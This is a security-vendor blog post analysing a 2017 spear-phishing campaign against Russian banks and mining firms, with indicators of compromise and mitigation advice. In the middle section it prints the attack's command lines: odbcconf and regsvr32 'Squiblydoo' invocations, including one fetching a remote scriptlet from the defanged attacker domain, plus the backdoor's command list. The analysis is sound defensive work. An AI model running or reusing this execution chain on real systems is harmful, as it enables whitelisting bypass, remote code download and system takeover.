# **Emails with Backdoor Targets Russian Businesses**

**blog.trendmicro.com**[/trendlabs-security-intelligence/backdoor-carrying-emails-set-sights-on-russian-speaking](https://blog.trendmicro.com/trendlabs-security-intelligence/backdoor-carrying-emails-set-sights-on-russian-speaking-businesses/)businesses/



A malicious email campaign against Russian-speaking enterprises is employing a combination of exploits and Windows components to deliver a new backdoor that allows attackers to take over the affected system. The attack abuses various legitimate Windows components to run unauthorized scripts; this is meant to make detection and blocking more challenging, particularly by whitelisting-based solutions.

We've observed at least five runs from June 23 to July 27, 2017, each of which sent several malicious emails per target. Affected industries were financial institutions, including banks, and mining firms. Of note is how the attackers diversified their tactic—sending different emails for each run, per target.

The earliest sample of the malicious dynamic-link library (DLL) file related to these attacks was uploaded to VirusTotal last June 6, 2017. This somewhat coincides with the spate of emails we saw during the period between the last week of June and July 27, 2017.

We're inclined to think that these attacks are still ongoing. Their limited distribution and [specificity in social engineering lures are red flags that may indicate they are a spear](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/spear-phishing-101-what-is-spear-phishing)phishing campaign.

*[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/201708-backdoor-email-1.jpg)igure 1. The malicious email campaign's attack chain**[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/201708-backdoor-email2.png)igure 2. Different malicious emails sent to one target (timeline from left to right, clockwise)*

# *[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/201708-backdoor-email-0-2.png)igure 3: A sample email sent to a mining firm*

The infection chain starts with emails with addresses designed to make it look like they're from actual sales and billing departments. One sample we found used the subject line, *Правила подключения к шлюзу,* which translates to "*Rules for connecting to the gateway."* Another has the subject line, *Оплата госпошлин,* which means "*Payment of state duties."*

These emails contain an attachment that takes the form of a .DOC file with various file names. Two of the file names we've seen used are *Инструкция для подключения клиентов.doc (Instructions for connecting clients*) and *Заявление на оплату услуги .doc (Application for payment of the service)*.

D

#### *Figure 4. Email with attached DOC file*

These files are actually a malformed Rich Text Format (RTF) file Trend Micro detects as TROJ\_EXPLOYT.JEJORC. These exploit a vulnerability ([CVE-2017-0199](http://blog.trendmicro.com/trendlabs-security-intelligence/april-patch-tuesday-microsoft-patches-office-vulnerability-used-zero-day-attacks/)) in Microsoft Office's Windows Object Linking and Embedding (OLE) interface. We've actually seen other threat actors leveraging this security flaw.

The exploit code downloads what is supposedly an XLS file from

*hxxps://wecloud[.]biz/m11[.]xls*. This domain, to which all of the URLs used by this attack point to, is controlled by the attacker and was registered in early July. This fake Excel spreadsheet file is embedded with malicious JavaScript. The Excel header will actually be ignored and the file will be treated as an HTML Application file by *mshta.exe,* the Windows component that handles/opens HTA or HTML files.

#### $\rightarrow$

#### *Figures 5 to 6. XLS file with header and JavaScript code*

The JavaScript in *m11.xls* contains two [PowerShell scripts.](https://www.trendmicro.com/vinfo/us/security/news/security-technology/security-101-the-rise-of-fileless-threats-that-abuse-powershell) The first script will download and launch a decoy document, while the second will continue the infection chain by downloading another file.

 $\Box$ 

*Figure 7. Decoy document from the first PowerShell script*

*Figure 8. Content of newly downloaded file*The file will be decrypted using AES-CBC cipher algorithm and then saved to the *%Appdata%* folder with a random file name and .TXT extension. The decrypted file is a dynamic-link library (DLL) file detected as TROJ\_DROPNAKJS.ZGEG-A.

# $\mathbf{L}$

# *Figure 9. Decrypted file*

The JavaScript code in *m11.xls* will then execute the file using the following command line: odbcconf.exe /S /A {REGSVR C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt}

This particular file (*odbcconf.exe*) is a normal executable that performs various tasks associated with [Microsoft Data Access Components](http://msdn2.microsoft.com/en-us/data/aa937729.aspx). The command above misuses this feature to execute the DLL file.

Upon execution, this DLL will drop a file in the *%AppData%* folder. This file is appended with a *.txt* extension. This is actually an SCT file (Windows scriptlet), which is normally used to declare variables, define expressions, and add functional codes in web pages. In this case, it has a malicious, obfuscated JScript file (JS\_NAKJS.ZIEG-A).

 $\overline{\phantom{a}}$ 

#### *Figure 10. Dropped XML file showing obfuscated downloader code*

The DLL will execute the SCT file using the following command: regsvr32.exe /s /n /u /i:"C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt" scroBj.dll

This particular command uses the *Regsvr32* (Microsoft Register Server) command-line utility, which is normally used to register and unregister OLE controls in the Windows registry, including DLL files. This attack method is also known as [Squiblydoo](http://www.theregister.co.uk/2016/04/29/squiblydoo/)—*Regsvr32 is* abused to bypass restrictions on running scripts. It also means evading application whitelisting protections such as AppLocker. While [Squiblydoo](http://www.theregister.co.uk/2016/04/29/squiblydoo/) is already a known attack vector, this is the first time we've seen it combined with *odbcconf.exe*.

The above command, once deobfuscated, will execute *another* XML file, which is downloaded from *hxxps://wecloud[.]biz/mail/changelog[.]txt.* This file serves as the main backdoor.

D

#### *Figure 11. Constructing the command to launch the final payload*

The same command format is used to launch the final payload (JS\_GETFO.ZHEG-A). Note that because of the /i switch, the code is directly gathered from a URL: regsvr32.exe /s /n /u /i: hxxps://wecloud[.]biz/mail/changelog[.]txt scroBj.dllThis is another SCT file with obfuscated JavaScript code that contains backdoor commands, which essentially allow attackers to take over an infected system. It attempts to connect to its C&C server at *hxxps://wecloud[.]biz/mail/ajax[.]php* and retrieve tasks to carry out, some of which are:

- d&exec = download and execute PE file
- $\bullet$  gtfo = delete files/startup entries and terminate
- more eggs = download additional/new scripts
- more onion = run new script and terminate current script
- more power = run command shell commands

#### *Mitigation*

While the later stages of the infection chain required the use of various Windows components, the entry point still involves the use of a Microsoft Office exploit. Patching and keeping software up-to-date will protect users. Alternately, employing firewalls, intrusion detection and prevention systems, [virtual patching,](https://www.trendmicro.com/vinfo/us/security/news/virtualization-and-cloud/virtual-patching-in-mixed-environments-how-it-protects-you/) and URL categorization, as well as enforcing robust patch management policies, will significantly reduce the system's attack surface.

Apart from enforcing the principle of least privilege, system administrators should also consider disabling system components that aren't necessary to the user's tasks. Another option is to blacklist possible command interpreters and rarely used applications, even if they are Windows components themselves. It should be noted that doing this could affect legitimate system functions, but will improve security.

# *Trend Micro Solutions*

[Trend Micro™ OfficeScan™](https://blog.trendmicro.com/en_us/business/products/user-protection/sps/endpoint.html) with [XGen](http://www.trendmicro.com/us/business/xgen/index.html)™ endpoint security has [Vulnerability Protection](https://blog.trendmicro.com/en_us/business/products/user-protection/sps.html) that shields endpoints from identified and unknown vulnerability exploits even before patches are [even deployed. Trend Micro's endpoint solutions such as Trend Micro™ Smart Protection](https://blog.trendmicro.com/en_us/business/products/user-protection/sps.html) Suites, and [Worry-Free™ Business Security](https://blog.trendmicro.com/en_us/small-business/worry-free-services-suites.html) protect end users and businesses from these threats by detecting and blocking malicious files and all related malicious URLs.

# *Indicators of Compromise (IoCs):*

*Related hashes detected as TROJ\_EXPLOYT.JEJORC (SHA-256):*

- 25c46c068dbee7bd77cf762ed140c80ddaf439d118f51080e92478f982848a30
- 2d23b519931072632b8b6c0c9560d95414dd1639df895694dff7e5ea19fe5182

*Related hash detected as TROJ\_DROPNAKJS.ZGEG-A (SHA-256):*

52d69c91fba8435398870d480f37e87f0a9f7ee721473c98659f5b94b1c91abb